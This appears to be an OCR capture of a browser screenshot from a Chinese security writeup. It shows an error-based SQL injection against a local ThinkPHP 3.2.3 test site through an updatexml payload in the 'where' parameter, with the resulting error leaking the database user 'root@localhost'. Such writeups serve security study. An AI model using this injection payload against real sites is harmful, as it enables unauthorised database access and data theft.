 系统发生错误 - 360极速浏览器 9.5
域名重定向 test_thinkphp_3.2.3.test/index.php/Home/Index/testSqlFind?test[where]=updatexml(1,concat(0x7e,(select%20user())),0)
渗透相关 超强搜索工具 前后端相关 各种API 微米资料库 微信相关 pentestbox redis python 哔哩哔哩弹幕 https://quiz.i 嘀哩嘀哩，这 【洛天依原创 仿站工具箱 - PHP源码_PH
系统发生错误 × +
:(
然后就可以直接注入了
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : SELECT * FROM `test` WHERE
updatexml(1,concat(0x7e,(select user())),0) LIMIT 1
先知社区